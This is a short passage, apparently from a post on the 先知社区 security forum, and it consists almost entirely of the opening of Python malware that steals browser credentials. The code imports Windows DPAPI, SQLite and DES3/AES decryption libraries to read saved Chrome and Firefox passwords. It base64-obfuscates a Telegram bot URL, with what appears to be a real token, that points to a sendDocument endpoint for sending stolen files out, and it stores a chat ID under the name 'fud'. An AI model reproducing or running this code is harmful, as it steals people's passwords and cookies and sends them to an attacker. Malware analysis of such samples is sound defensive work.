 import requests as x01
from datetime import datetime,timedelta
import os,json,shutil,win32crypt,sqlite3,base64
from Crypto.Cipher import DES3
from Crypto.Cipher import AES
from pyasn1.codec.der import decoder
from hashlib import sha1, pbkdf2_hmac
from Crypto.Util.Padding import unpad
from base64 import b64decode
import hmac
fud = base64.b64decode("LTk2MjEyNDk0OA==").decode(\'utf-8\')
crypt = base64.b64decode("aHR0cHM6Ly9hcGkudGVsZWdyYW0ub3JnL2JvdDYzN
zkwNDY3ODc6QUFGNmZfdTE4dXN1b01rcllqUUZtZWoyblNfODA1WE5NdE0vc2VuZERv
Y3VtZW50").decode(\'utf-8\')
def check_chrome_running():
    for proc in os.popen(\'tasklist\').readlines():
        if \'chrome.exe\' in proc:
            return True
    return False
先知社区